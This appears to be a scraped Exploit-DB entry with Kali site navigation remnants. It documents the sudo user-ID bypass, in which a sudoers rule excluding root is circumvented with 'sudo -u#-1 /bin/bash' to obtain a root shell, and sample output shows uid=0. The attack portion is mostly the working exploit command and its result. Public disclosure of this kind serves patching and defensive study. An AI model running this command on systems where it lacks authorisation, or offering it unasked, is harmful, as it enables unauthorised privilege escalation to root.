 https://www.exploit-db.com/exploits/47502
22
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
So user hacker can't run /bin/bash as root (!root)
User hacker sudo privilege in /etc/sudoers
# User privilege specification
root    ALL=(ALL:ALL) ALL
hacker ALL=(ALL,!root) /bin/bash
With ALL specified, user hacker can run the binary /bin/bash as any user
EXPLOIT:
sudo -u#-1 /bin/bash
Example :
hacker@kali:~$ sudo -u#-1 /bin/bash
root@kali:/home/hacker# id
uid=0(root) gid=1000(hacker) groups=1000(hacker)